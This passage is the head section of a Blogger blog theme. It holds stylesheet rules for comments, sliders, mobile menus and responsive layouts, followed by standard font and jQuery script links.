text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=5b101a27-e461-4942-81a3-2f36eaf99879' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=5b101a27-e461-4942-81a3-2f36eaf99879' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
